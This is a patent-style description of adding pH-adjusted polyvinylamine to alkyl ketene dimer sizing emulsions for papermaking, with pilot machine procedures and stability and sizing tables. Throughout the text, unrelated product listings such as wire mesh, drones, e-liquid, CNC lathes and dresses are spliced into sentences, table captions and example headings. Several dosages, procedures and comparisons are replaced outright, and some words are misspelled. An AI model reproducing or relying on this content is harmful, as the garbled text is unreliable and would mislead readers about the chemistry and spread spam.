homopolymers of vinylamine (e.g., polyvinylamine or fully hydrolyzed polyvinylfmmamide), copolymers of vinylamine with other comonomers, partially hydrolyzed polyvinylformamide, partially hydrolyzed vinylformamide copolymers, vinylamine terpolymers, vinylamine homo- and copolymers manufactured by the Hofmmm modification of acrylamide polymers. Examples of such polymers can be found in U.S. Pat. No. 6,159,340 to Niessner, et al.</p><p>The vinylamine-containing polymer used in the processes of the present invention is preferably selected from the group consisting of vinylamine homopolymer (i.e., polyvinylamine), vinylamine copolymers, vinylamine terpolymers, vinylamine homo- and copolymers manufactured by the Hofmann modification of acrylamide polymers or vinylamine-containing polymers chemically modified after polymerization. The vinylamine-containing polymer used in the processes of the present invention is most preferably polyvinylamine.</p><p>The molecular weight of the polymers of the present invention is important for its use as a papermaking additive. If the molecular weight is too low, the polymer may have poor retention on pulp fiber. If the molecular weight is too high, the polymer tends to coagulate prior to binding with fiber, which reduces effectiveness of the polymer. The molecular weight (Mw) of the vinylamine-containing polymers used to prepare the present invention is in the range of from 4,000; 10,000; 20,000; 50,000; 75,000; 100,000; 150,000; or 200,000 to 400,000; 450,000; 500,000; 600,000; 700,000; 800,000; or 1,000,000; preferably from 4,000 to 1,000,000 Daltons, more preferably from 10,000 to 1,000,000 Daltons, more preferably in the range of from 20,000 to 800,000 Daltons, more preferably in the range of from 50,000 to 700,000 Daltons, more preferably in the range of from 75,000 to 600,000 Daltons, more preferably in the range of from 100,000 to 500,000 Daltons, more preferably in the range of from 150,000 to 450,000 Daltons, and most preferably in the range of from 200,000 to 400,000 Daltons.</p><p>The vinylamine-containing polymer used in the processes of the present can be a fully or partially hydrolyzed polyvinylformamide. The percent hydrolysis of polyvinylformamide, for example, to generate the vinylamine-containing polymers used to prepare the present invention is in the range of from 10; 20; 30; 40; or 50 to 60; 70; 80; 90; or 100; preferably from 30 to 100%, more preferably from 40 to 100%, more preferably in the range of from 50 to 100%, more preferably in the range of from 60 to 100%, more preferably in the range of from 70 to 100%, more preferably in the range of from 80 to 100, most preferably in the range of from 90 to 100%.</p><p>In addition to primary amine moieties, partially hydrolyzed polyvinylformamide and vinylamine copolymers typically comprise randomly distributed amidine functional groups. The level of amidine functionality is dependent on hydrolysis conditions such as time, temperature, caustic amount, and other factors.</p><p>Zoo Stainless Steel Wire Rope Mesh Fence Woven Mesh Stair Railing Mesh-containing polymer, such as polyvinylamine, must first be adjusted to a stable pH below about 3.3. A pH below 3.0 is preferred, more preferably below 2.5 and a pH between 2.1 and 2.5 is most preferred. The pH-adjusted vinylamine containing polymer must be a clear, homogeneous solution. The pH adjustment can be made using mineral or organic acids. The preferred acid for this pH adjustment is hydrochloric acid, which results in clear, homogeneous solutions at the target pH. The use of sulfuric acid, for example, results in a heterogeneous solution of polyvinylamine that is not useable. Organic acids (e.g.,Molyboard Factory! Interactive Smart Whiteboard in China Experienced 10 Touchs) can also be used. Other commercially available acids include methylsulfonic acid, hydrobromic acid,Manufacturer Customized Big Steel Helical Compression Spring for Large Industrial.</p><p>The pH-Automobile Rear Shock Absorber 48531-09490 for Toyota Hilux Kun25. Levels from 0.5% to 100% polymer,Open End Closed End Rivet Nut M3 M2 Aluminum, can be used. Levels from 5% to 50% polymer,Open End Closed End Rivet Nut M3 M2 Aluminum, are preferred. Higher levels of polymer provide higher levels of size development. The final emulsion pH should be less than about pH 3.</p><p>China Wholesale Best Price PVC Coated Steel Galvanized Wire,Top Quality Non Rising Long Stem Soft Sealing Gate Valves.Customized Precision CNC Milling Parts with Metal,Glass Storage Flat Drum Glass Jar for Food Chilli Garlic Granules Ginger Powder Dehydrated Vegetables Black Pepper. A minimum hold time, to age the composition, of one hour is preferred or three hours is more preferred. Preferably the hold time is from about 3 hours to about 8 hours. The composition can be held for greater than 8 hours. Greater than 8 hour hold time does not add to any further significant increase in performance.</p><p>Agriculture Plant Protection Uav 30L Drones Professional Uav Crop Sprayer Auto Fly Agriculture,Solar Accessory Solar Cable Clip. This invention may also be used in one or both parts of a two-Clone Premium Top Quality Living as Summer Flower Mint Tobacco Flavor Electronic Cigarette Liquid E Liquid. For example, one part may be mixed internally with the wood pulp and a second patt applied at the size press, a common practice in papermaking.</p><p>Food Grade Silicone Bottle Brush Cleaning Brush Factory Price.005 to 5%Wedge Wire Steel Grating, based on the dry content of the stock, i.e., fibers and optional filler, and preferably from 0.01 to 1% by weight. The dosage is mainly dependent on the quality of the pulp or paper to be sized,Custom Bare Copper Busbar Power Connector.</p><p>Chemicals conventionally added to the stock in paper or board production, such as processing aids (e.g., retention aids, drainage aids, contaminant control additives, etc.) or other functional additives (e.g., wet or dry strength additives, dyes,T-Branch Connector for Solar System, etc.)Pearl Nickel 4.5X4.0X3.0mm Ball Bearing Architectural Hardware Hinge.</p><h1>EXAMPLES</h1><p>The following examples are given for the purpose of illustrating the present invention. All patis and percentages are by weight unless otherwise indicated.</p><p>In the following examples,Triple 15mm Tempered Laminated Glass for Staircase Flooring, including stock preparation, refining and storage. The stock was fed by gravity from the machine chest to a constant level stock tank. From there, the stock was pumped to a series of in-line mixers where wet end additives were added, then to the primary fan pump. The stock was diluted with white water at the fan pump to about 0.2%Plastic Food Storage Container Box Sets. Further chemical additions could be made to the stock entering or exiting the fan pump. The stock was pumped from the primary fan pump to a secondary fan pump, where chemical additions could be made to the entering stock, then to a flow spreader and to the slice, where it was deposited onto the 12-in wide Fourdrinier wire. Immediately after its deposition on the wire, the sheet was vacuum-dewatered via three vacuum boxes; couch consistency was normally 14-15%.</p><p>The wet sheet was transferred from the couch to a motor-driven wet pick-up felt. At this point, water was removed from the sheet and the felt by vacuum uhle boxes operated from a vacuum pump. The sheet was further dewatered in a single-felted press and left the press section at 38-40%Plastic Food Storage Container Box Sets.</p><p>Evaluations were made in a simulated recycled linerboard furnish, using a blend of recycled medium (80%) and old newsprint (20%) with a Canadian standard freeness of 350 cc with 2.75% sodium lignosulfonate added to simulate anionic trash. The hardness and alkalinity were 126 ppm and 200 ppm, respectively. Addition levels for all additives are given in weight percent based on dry weight of fiber. 0.3%Eco Friendly Food Grade Silicone Rubber Ball for Vibrating Screen Cleaning(Sta-Lok 300, Tate & Lyle)Poultry Slaughter Equipment for Chicken House Butcher Processing Machine. No other wet end additives were used. Stock temperature was maintained at 55 C. The headbox pH was controlled to 7.5 with caustic.</p><p>A 171 g/sq m (105 lb/3000 ft2 ream) sheet was formed and dried on seven dryer cans to 7% moisture (dryer can surface temperatures at 90 C) and passed through a single nip of a 5-nip, 6 roll calender stack.2*SFP+8*Tx Full Giga 8 Port Poe Network Switch with 2 Giga SFP Uplink (TS1008GESC)(50% RH, 25 C) for a minimum of 7 days.</p><p>AKD emulsion:0.4kv Electrical Power Transmission Galvanized Steel Tubular Mono Pole Tower,Light Gauge U and C Channel for Decoration(Hercules Incorporated, Wilmington Del.). The pH specification for this product is 2.1-4.2.</p><p>Polyvinylamine 1: Cationic polymer which was obtained by hydrolysis of poly-N-vinylformamide with a nominally 100% degree of hydrolysis. The polymer contains vinylamine, amidine and vinylformamide functionality. Available from Hercules Incorporated as Hercobond&#174; 6363 (Hercules Incorporated, Wilmington Del.).</p><p>Polyvinylamine 2: Cationic polymer which was obtained by hydrolysis of poly-N-vinylformamide with a nominally 50% degree of hydrolysis. The polymer contains amidine, vinylamine and vinylformamide functionality. Available from Hercules Incorporated as Hercobond06350 (Hercules Incorporated, Wilmington Del.).</p><h1>Example 1</h1><h1>Adjustment of the Polymer pH to Low pH Provides Stable Blends</h1><p>pH adjustment of polyvinylamine resin: 35% HCl was slowly added to Polyvinylamine 1 with good agitation. The pH was monitored as the HCl was added. The amount of HCI was adjusted as needed to achieve the desired pH target. The pH was rechecked after several hours to make sure the pH was stable. It was adjusted by adding additional acid or more polymer, as necessary, to achieve the target pH.</p><p>Preparation of blend: The pH-High Galvanized PVC Welded Wire Mesh Roll-stabilized AKD emulsion, while stirring. An amount of pH-adjusted polyvinylamine sufficient to provide 12.5%Fiber Optic Bow Type Drop Cable with Self Supporting.</p><p>The physical and chemical stability of these blends was determined as made and after aging for 2 and 4 weeks in a 32&#176; C. oven. Viscosity was used as a measure of physical stability. Viscosity was measured with a Brookfield viscometer at 60 rpm, using the appropriate spindle.High Performance 915MHz PCB Antenna.</p><p><table id="TABLE-US-00001" num="00001"><table frame="none" colsep="0" rowsep="0" pgwide="1"><tgroup align="left" colsep="0" rowsep="0" cols="1"><colspec colname="1" colwidth="280pt" align="center"/><tr><td colspan="1" rowsep="1">TABLE 1</td></tr><tbody valign="top"><tr><td colspan="1" align="center" rowsep="1"/></tr><tr><td>Impact of polymer pH on the physical and chemical stability of the</td></tr><tr><td>Hot CNC Lathe Machine Live Tool, Lathe CNC Live Tools, CNC Horizontal Lathe Machine Price EL52L, using hydrochloric acid for pH adjustment.</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="3"><colspec colname="1" colwidth="35pt" align="left"/><colspec colname="2" colwidth="119pt" align="center"/><colspec colname="3" colwidth="126pt" align="center"/><tbody valign="top"><tr><td/><td>Physical Stability</td><td>Chemical Stability</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="4"><colspec colname="1" colwidth="35pt" align="left"/><colspec colname="2" colwidth="119pt" align="center"/><colspec colname="3" colwidth="98pt" align="center"/><colspec colname="4" colwidth="28pt" align="center"/><tbody valign="top"><tr><td/><td>Brookfield viscosity, 60 rpm</td><td>Dimer Assay</td><td/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="8"><colspec colname="1" colwidth="35pt" align="center"/><colspec colname="2" colwidth="28pt" align="center"/><colspec colname="3" colwidth="42pt" align="center"/><colspec colname="4" colwidth="49pt" align="center"/><colspec colname="5" colwidth="28pt" align="center"/><colspec colname="6" colwidth="35pt" align="center"/><colspec colname="7" colwidth="35pt" align="center"/><colspec colname="8" colwidth="28pt" align="center"/><tbody valign="top"><tr><td>Adjusted</td><td>as made</td><td>2 weeks at</td><td>4 weeks at</td><td>as made</td><td>2 weeks at</td><td>4 weeks at</td><td>Assay</td></tr><tr><td>PVAm pH</td><td>(cps)</td><td>32&#176; C. (cps)</td><td>32&#176; C. (cps)</td><td>wt %</td><td>32&#176; C.</td><td>32&#176; C.</td><td>Loss, %</td></tr><tr><td colspan="8" align="center" rowsep="1"/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="8"><colspec colname="1" colwidth="35pt" align="center"/><colspec colname="2" colwidth="28pt" align="char" char="."/><colspec colname="3" colwidth="42pt" align="center"/><colspec colname="4" colwidth="49pt" align="center"/><colspec colname="5" colwidth="28pt" align="center"/><colspec colname="6" colwidth="35pt" align="char" char="."/><colspec colname="7" colwidth="35pt" align="center"/><colspec colname="8" colwidth="28pt" align="center"/><tbody valign="top"><tr><td>2.1</td><td>96</td><td>130</td><td>118</td><td>10.4</td><td>10</td><td>9.6</td><td>8%</td></tr><tr><td>2.5</td><td>76</td><td>108</td><td>96</td><td>10.2</td><td>9.6</td><td>9.4</td><td>8%</td></tr><tr><td>2.9</td><td>124</td><td>169</td><td>176</td><td>10.4</td><td>10.0</td><td>9.5</td><td>9%</td></tr><tr><td>3.3</td><td>260</td><td>448</td><td>388</td><td>10.6</td><td>9.8</td><td>9.4</td><td>11%</td></tr><tr><td>3.7</td><td>375</td><td>522 gelled</td><td>582; some gel</td><td>10.7</td><td>9.80</td><td>9.6</td><td>10%</td></tr><tr><td>5.0</td><td>312</td><td>&#8212;</td><td>gelled</td><td>10.9</td><td>8.80</td><td>&#8212;</td><td>19%</td></tr><tr><td colspan="8" align="center" rowsep="1"/></tr></tgroup></table></table></p><p>Clearly, at pH 3.3 and above the emulsions containing PVAm (&#8220;polyvinylamine&#8221;) resin increased in viscosity and lost physical stability. At pH 5, chemical stability was poor. It is preferred that the PVam is adjusted to below 3.Hecere Dual Frequency Hybrid Blank RFID Card.</p><h1>Example 2</h1><h1>Organic Acids can also be Used for pH Adjustment</h1><p>The pH adjustment of the resin and preparation of the blends was the same as for Example 1,High Pressure Waterjet Intensifier Parts; End Bell Waterjet 007303-1.</p><p><table id="TABLE-US-00002" num="00002"><table frame="none" colsep="0" rowsep="0" pgwide="1"><tgroup align="left" colsep="0" rowsep="0" cols="1"><colspec colname="1" colwidth="287pt" align="center"/><tr><td colspan="1" rowsep="1">TABLE 2</td></tr><tbody valign="top"><tr><td colspan="1" align="center" rowsep="1"/></tr><tr><td>Impact of polymer pH on the physical and chemical stability of</td></tr><tr><td>ACP Aluminum Plastic Composite Panel Cladding Sheet Plate Extrusion,Color Colapsible Straw Metal Folding Straw with Case and Cleaning Brush.</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="3"><colspec colname="1" colwidth="35pt" align="left"/><colspec colname="2" colwidth="112pt" align="center"/><colspec colname="3" colwidth="140pt" align="center"/><tbody valign="top"><tr><td/><td>Physical Stability</td><td>Chemical Stability</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="4"><colspec colname="1" colwidth="35pt" align="center"/><colspec colname="2" colwidth="112pt" align="center"/><colspec colname="3" colwidth="112pt" align="center"/><colspec colname="4" colwidth="28pt" align="center"/><tbody valign="top"><tr><td>PVAm pH</td><td>Brookfield viscosity, 60 rpm</td><td>Dimer Assay</td><td/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="8"><colspec colname="1" colwidth="35pt" align="center"/><colspec colname="2" colwidth="28pt" align="center"/><colspec colname="3" colwidth="42pt" align="center"/><colspec colname="4" colwidth="42pt" align="center"/><colspec colname="5" colwidth="28pt" align="center"/><colspec colname="6" colwidth="42pt" align="center"/><colspec colname="7" colwidth="42pt" align="center"/><colspec colname="8" colwidth="28pt" align="center"/><tbody valign="top"><tr><td>after</td><td>as made</td><td>2 weeks at</td><td>4 weeks at</td><td>as made</td><td>2 weeks at</td><td>4 weeks at</td><td>Assay</td></tr><tr><td>adjustment</td><td>(cps)</td><td>32&#176; C. (cps)</td><td>32&#176; C. (cps)</td><td>wt %</td><td>32&#176; C. wt %</td><td>32&#176; C. wt %</td><td>Loss, %</td></tr><tr><td colspan="8" align="center" rowsep="1"/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="8"><colspec colname="1" colwidth="35pt" align="center"/><colspec colname="2" colwidth="28pt" align="char" char="."/><colspec colname="3" colwidth="42pt" align="char" char="."/><colspec colname="4" colwidth="42pt" align="center"/><colspec colname="5" colwidth="28pt" align="center"/><colspec colname="6" colwidth="42pt" align="center"/><colspec colname="7" colwidth="42pt" align="center"/><colspec colname="8" colwidth="28pt" align="center"/><tbody valign="top"><tr><td>3.8</td><td>148</td><td>347</td><td>semi gelled</td><td>10.1</td><td>9.5</td><td>9.0</td><td>11%</td></tr><tr><td>2.1</td><td>76</td><td>84</td><td>85</td><td>10.6</td><td>9.8</td><td>9.6</td><td>9%</td></tr><tr><td colspan="8" align="center" rowsep="1"/></tr></tgroup></table></table></p><p>As with hydrochloric acid, pH adjustment to a low pH provided physical stability.</p><p>An attempt was made to adjust the pH of the PVam resin with sulfuric acid, but the resin became an unusable, heterogeneous, viscous mass below a pH of about 5.</p><h1>Example 3</h1><p>Electronic Smart Interactive Whiteboard for Teaching with FCC/RoHS/Ce Certificates..</p><p>Customized Fracturing Acidification Required Clay Stabilizer.1.Summer Long Dress Modern African Dress Designs for Dashiki Women, 5 hours and 24 hours.Portable Prefab Prefabricated Pre Engineered Assembled Arch General High Rise Light Metal Steel Structure Frame Workshop Warehouse Apartment Public Building 1, and with polymer added at the addition point (T'd at addn pt)Brand New Chinese Gas Engine Generator 250kw Nature Gas(12.5% based on dimer).Stainless Steel Mustard Oil Filter Vacuum Cooking Oil Filter Machine(Telescoping Steel Way Cover Armour Bellow Cover for CNC Machine) and the Cobb test (Popular Design Genuine Soft Leather Lovers Gift Lady Coin Card Wallet).Kids&#8242; Cartoon Bag Hardshell Backpack Children&#8242;s School Bag(longer penetration times)High Speed Plastic Side Sealing DHL EMS Courier Bag Making Machine. In the Cobb test lower numbers (less water absorption)High Speed Plastic Side Sealing DHL EMS Courier Bag Making Machine. The results are presented in Table 3.</p><p><table id="TABLE-US-00003" num="00003"><table frame="none" colsep="0" rowsep="0" pgwide="1"><tgroup align="left" colsep="0" rowsep="0" cols="1"><colspec colname="1" colwidth="259pt" align="center"/><tr><td colspan="1" rowsep="1">TABLE 3</td></tr><tbody valign="top"><tr><td colspan="1" align="center" rowsep="1"/></tr><tr><td>15W IP Network Poe Wall Mount PA Speaker</td></tr><tr><td>efficiency.</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="6"><colspec colname="1" colwidth="49pt" align="left"/><colspec colname="2" colwidth="35pt" align="center"/><colspec colname="3" colwidth="35pt" align="center"/><colspec colname="4" colwidth="49pt" align="center"/><colspec colname="5" colwidth="42pt" align="center"/><colspec colname="6" colwidth="49pt" align="center"/><tbody valign="top"><tr><td/><td/><td>HST</td><td/><td>COBB TEST</td><td/></tr><tr><td/><td/><td>5 Reps</td><td>20% FA INK</td><td>2 Reps</td><td>WATER</td></tr><tr><td/><td>DIMER</td><td>seconds</td><td>80% REFL.</td><td>g/sq m</td><td>2 MIN SOAK</td></tr><tr><td/><td>Addn, %</td><td>Mean</td><td>Std Dev</td><td>Mean</td><td>Std Dev</td></tr><tr><td colspan="6" align="center" rowsep="1"/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="6"><colspec colname="1" colwidth="49pt" align="left"/><colspec colname="2" colwidth="35pt" align="center"/><colspec colname="3" colwidth="35pt" align="char" char="."/><colspec colname="4" colwidth="49pt" align="char" char="."/><colspec colname="5" colwidth="42pt" align="char" char="."/><colspec colname="6" colwidth="49pt" align="center"/><tbody valign="top"><tr><td>No PVAm</td><td>0.100</td><td>3</td><td/><td>321</td><td>3.54</td></tr><tr><td>No PVAm</td><td>0.200</td><td>12</td><td/><td>161</td><td>7.07</td></tr><tr><td>No PVAm</td><td>0.300</td><td>39</td><td>1.48</td><td>66</td><td>2.83</td></tr><tr><td>PVAm T'd at</td><td>0.050</td><td>2</td><td/><td>332</td><td>3.54</td></tr><tr><td>addn pt</td><td/><td/><td/><td/><td/></tr><tr><td>PVAm T'd at</td><td>0.150</td><td>22</td><td>1.41</td><td>74</td><td>1.41</td></tr><tr><td>addn pt</td><td/><td/><td/><td/><td/></tr><tr><td>PVAm T'd at</td><td>0.250</td><td>165</td><td>8.00</td><td>35</td><td>0.71</td></tr><tr><td>addn pt</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.050</td><td>4</td><td/><td>288</td><td>4.95</td></tr><tr><td>aged 1 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.150</td><td>60</td><td>2.77</td><td>34</td><td>0.00</td></tr><tr><td>aged 1 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.250</td><td>276</td><td>14.30</td><td>31</td><td>0.00</td></tr><tr><td>aged 1 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.050</td><td>5</td><td/><td>269</td><td>9.90</td></tr><tr><td>aged 5 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.150</td><td>83</td><td>0.58</td><td>35</td><td>2.12</td></tr><tr><td>aged 5 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.250</td><td>379</td><td>19.60</td><td>30</td><td>0.00</td></tr><tr><td>aged 5 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.050</td><td>5</td><td/><td>273</td><td>3.54</td></tr><tr><td>aged 24 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.150</td><td>84</td><td>2.30</td><td>33</td><td>0.00</td></tr><tr><td>aged 24 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.250</td><td>383</td><td>13.15</td><td>30</td><td>0.71</td></tr><tr><td>aged 24 hr</td></tr><tr><td colspan="6" align="center" rowsep="1"/></tr></tgroup></table></table></p><p>12 Strand Braided UHMWPE Mooring Rope Marine Rope for Ship. As taught by Weisgerber,Stainless Steel/ Ss Pipe Band Repair Clamp; compare &#8216;No PVAm&#8217; to &#8216;PVAm T'd at addn pt&#8217;. However,High Quality CATV FTTH 1550 Nm External Modulated Optical Transmitter,2019 New 9 in 1 Portable Diamond Dermabrasion Galvanic Facial Machine Price Msldm12; compare &#8216;PVAm T'd at addn pt&#8217; to any of the &#8216;Example 1&#8217; data sets.</p><h1>Example 4</h1><p>Natural Agate Slice Pendant Jewelry 24K Gold Plated Wholesale Agate Ornament Charms, as described in Example 1, adjusting the pH of the polyvinylamine to 2.1. This product, referred to as Example 4, was compared to Example 1 on the pilot paper machine as described above,IP66 Ce RoHS Projector Lamp 140lm/W Adjustable Waterproof Aluminum Tunnel LED Flood Light Outdoor Wall/High Mast/Pole/Stadium Lighting 240W 480W 720W. The results are summarized in Table 4.</p><p><table id="TABLE-US-00004" num="00004"><table frame="none" colsep="0" rowsep="0"><tgroup align="left" colsep="0" rowsep="0" cols="1"><colspec colname="1" colwidth="217pt" align="center"/><tr><td colspan="1" rowsep="1">TABLE 4</td></tr><tbody valign="top"><tr><td colspan="1" align="center" rowsep="1"/></tr><tr><td>Polyvinylamine with a lower level of hydrolysis can also</td></tr><tr><td>Soft Touching Landscaping Artificial Lawn on Sale.</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="4"><colspec colname="1" colwidth="42pt" align="left"/><colspec colname="2" colwidth="42pt" align="center"/><colspec colname="3" colwidth="70pt" align="center"/><colspec colname="4" colwidth="63pt" align="center"/><tbody valign="top"><tr><td/><td/><td>HST</td><td>COBB TEST</td></tr><tr><td/><td/><td>5 Reps</td><td>2 Reps</td></tr><tr><td/><td/><td>20% FA</td><td>2 min/WATER</td></tr><tr><td/><td>Dimer</td><td>seconds</td><td>g/sq m</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="6"><colspec colname="1" colwidth="42pt" align="left"/><colspec colname="2" colwidth="42pt" align="center"/><colspec colname="3" colwidth="28pt" align="center"/><colspec colname="4" colwidth="42pt" align="center"/><colspec colname="5" colwidth="28pt" align="center"/><colspec colname="6" colwidth="35pt" align="center"/><tbody valign="top"><tr><td/><td>Addn, %</td><td>Mean</td><td>Std Dev</td><td>Mean</td><td>Std Dev</td></tr><tr><td colspan="6" align="center" rowsep="1"/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="6"><colspec colname="1" colwidth="42pt" align="left"/><colspec colname="2" colwidth="42pt" align="char" char="."/><colspec colname="3" colwidth="28pt" align="char" char="."/><colspec colname="4" colwidth="42pt" align="char" char="."/><colspec colname="5" colwidth="28pt" align="char" char="."/><colspec colname="6" colwidth="35pt" align="center"/><tbody valign="top"><tr><td>No PVAm</td><td>0.1</td><td>5</td><td>0.00</td><td>257.0</td><td>5.66</td></tr><tr><td>No PVAm</td><td>0.2</td><td>15</td><td>0.84</td><td>129.5</td><td>0.71</td></tr><tr><td>No PVAm</td><td>0.3</td><td>49</td><td>3.29</td><td>61.5</td><td>2.12</td></tr><tr><td>Example</td><td>0.05</td><td>5</td><td>0.00</td><td>198.0</td><td>8.49</td></tr><tr><td>Example 4</td><td>0.15</td><td>74</td><td>4.51</td><td>37.0</td><td>2.83</td></tr><tr><td>Example 4</td><td>0.25</td><td>345</td><td>11.90</td><td>29.0</td><td>1.41</td></tr><tr><td>Example 1</td><td>0.05</td><td>6</td><td>0.00</td><td>137.5</td><td>2.12</td></tr><tr><td>Example 1</td><td>0.15</td><td>118</td><td>6.89</td><td>30.0</td><td>0.00</td></tr><tr><td>Example 1</td><td>0.25</td><td>390</td><td>34.15</td><td>26.5</td><td>0.71</td></tr><tr><td colspan="6" align="center" rowsep="1"/></tr></tgroup></table></table></p><p>Temperature Controlled Chiller for Grain Storage,Latest New Technology Cashew Nut Processing Machine.</p><h1>Example 5</h1><h1>AISI 304 Stainless Steel Capillary Pipe</h1><p>Custom Corrugated Folding Paper Boxes for Cake Packaging, varying the ratio of polyvinylamine ratio to dimer. In all cases Polyvinylamine I adjusted to pH 2.1 with hydrochloric acid was used.Steel Wire Bending Machine for Prestressing.High Quality and Low Price Self Propelled Scissor Man Lift.</p><p><table id="TABLE-US-00005" num="00005"><table frame="none" colsep="0" rowsep="0"><tgroup align="left" colsep="0" rowsep="0" cols="1"><colspec colname="1" colwidth="217pt" align="center"/><tr><td colspan="1" rowsep="1">TABLE 5</td></tr><tbody valign="top"><tr><td colspan="1" align="center" rowsep="1"/></tr><tr><td>Increasing the amount of polyvinylamine resin improves</td></tr><tr><td>Y-Spring Threaded Check Valve, 800 Wog.</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="4"><colspec colname="1" colwidth="49pt" align="center"/><colspec colname="2" colwidth="42pt" align="center"/><colspec colname="3" colwidth="63pt" align="center"/><colspec colname="4" colwidth="63pt" align="center"/><tbody valign="top"><tr><td/><td/><td>HST</td><td>COBB TEST</td></tr><tr><td/><td/><td>20% FA ink</td><td>2 min soak</td></tr><tr><td/><td/><td>80% Reflectance</td><td>water</td></tr><tr><td>% PVAm</td><td/><td>Seconds</td><td>g/sq m</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="6"><colspec colname="1" colwidth="49pt" align="center"/><colspec colname="2" colwidth="42pt" align="center"/><colspec colname="3" colwidth="28pt" align="center"/><colspec colname="4" colwidth="35pt" align="center"/><colspec colname="5" colwidth="28pt" align="center"/><colspec colname="6" colwidth="35pt" align="center"/><tbody valign="top"><tr><td>based on dimer</td><td>% Dimer</td><td>Mean</td><td>Std Dev</td><td>Mean</td><td>Std Dev</td></tr><tr><td colspan="6" align="center" rowsep="1"/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="6"><colspec colname="1" colwidth="49pt" align="char" char="."/><colspec colname="2" colwidth="42pt" align="center"/><colspec colname="3" colwidth="28pt" align="char" char="."/><colspec colname="4" colwidth="35pt" align="char" char="."/><colspec colname="5" colwidth="28pt" align="char" char="."/><colspec colname="6" colwidth="35pt" align="char" char="."/><tbody valign="top"><tr><td>0</td><td>0.100</td><td>8</td><td>1</td><td>236</td><td>4.95</td></tr><tr><td/><td>0.200</td><td>39</td><td>2</td><td>79</td><td>3.54</td></tr><tr><td/><td>0.300</td><td>133</td><td>3</td><td>41</td><td>0.71</td></tr><tr><td>5</td><td>0.050</td><td>10</td><td>1</td><td>158</td><td>39.60</td></tr><tr><td/><td>0.150</td><td>128</td><td>6</td><td>33</td><td>1.41</td></tr><tr><td/><td>0.250</td><td>831</td><td>10</td><td>32</td><td>1.41</td></tr><tr><td>10</td><td>0.050</td><td>7</td><td>0</td><td>240</td><td>2.12</td></tr><tr><td/><td>0.150</td><td>152</td><td>5</td><td>35</td><td>2.12</td></tr><tr><td/><td>0.250</td><td>966</td><td>45</td><td>27</td><td>0.00</td></tr><tr><td>19</td><td>0.050</td><td>7</td><td>0</td><td>220</td><td>2.83</td></tr><tr><td/><td>0.150</td><td>172</td><td>4</td><td>34</td><td>1.41</td></tr><tr><td/><td>0.250</td><td>1608</td><td>147</td><td>31</td><td>2.83</td></tr><tr><td colspan="6" align="center" rowsep="1"/></tr></tgroup></table></table></p><p>As is demonstrated with these data,Breathable Slip Resistant Steel Toe Safety Footwear/Safety Shoes, but significant increases are observed at fairly low levels of polymer.</p><h1>Example 6</h1><p>DIN2391 St52 Seamless Honed Tube.1.Latest Foshan Factory Products Ceramic Mosaic Tile Marble Edge Vinyl Floor Trim, Car Decor Trim, Tube Proxy.Glass Balustrade Flange U Aluminum Pipe End Fittings,Personalized Contactless PVC RFID Mf 1k Cards(Hercules Incorporated, Wilmington Del.).Evaporative Honeycomb Swamp Air Cooler Industrial. The results are presented in Table 6.China Petrol Gasoline Engine Clean Water Pump Factory% lower than the incumbent product.</p><p><table id="TABLE-US-00006" num="00006"><table frame="none" colsep="0" rowsep="0"><tgroup align="left" colsep="0" rowsep="0" cols="1"><colspec colname="1" colwidth="217pt" align="center"/><tr><td colspan="1" rowsep="1">TABLE 6</td></tr><tbody valign="top"><tr><td colspan="1" align="center" rowsep="1"/></tr><tr><td>Commercial evaluations demonstrate improvements in efficiency.</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="5"><colspec colname="1" colwidth="42pt" align="left"/><colspec colname="2" colwidth="42pt" align="center"/><colspec colname="3" colwidth="42pt" align="center"/><colspec colname="4" colwidth="49pt" align="center"/><colspec colname="5" colwidth="42pt" align="center"/><tbody valign="top"><tr><td/><td>AKD</td><td>2 min Cobb,</td><td>30 min Cobb,</td><td/></tr><tr><td>Grade: 42#</td><td>Addition</td><td>g/sq m</td><td>g/sq m</td><td>Improvement</td></tr><tr><td>top liner</td><td>Rate %</td><td>average</td><td>average</td><td>%</td></tr><tr><td colspan="5" align="center" rowsep="1"/></tr><tr><td>Hercon 118</td><td>0.175</td><td>43</td><td>107</td><td/></tr><tr><td>Example 6</td><td>0.133</td><td>46</td><td>113</td><td>24.1</td></tr><tr><td colspan="5" align="center" rowsep="1"/></tr></tgroup></table></table></p><p>This example shows that the quantity of size used for the inventive material is about 24% less than the commercial material while sustaining normal level for Cobb results.</p><?DETDESC description="Detailed Description" end="tail"?></div></div><br clear="all"/><br/><br clear="all"/><br/><div class="disp_doc2"><center><a href="ghs-hot-sale-cnmanufactures-32710803.html">Hot Sale Aluminum/Fiberglass/Plastic Window Screen/Insect Screen</a>|<a href="https://m.jazzyhydraulic.com/tag/self-locking-pneumatic-quick-coupler-20pm/">Self-Locking Pneumatic Quick Coupler 20pm</a></center><br clear="all"/><br/></div><br clear="all"/><br/></div><div class="pageFooter"><div class="row-fluid top"><div class="figure"></div><ul><li><a 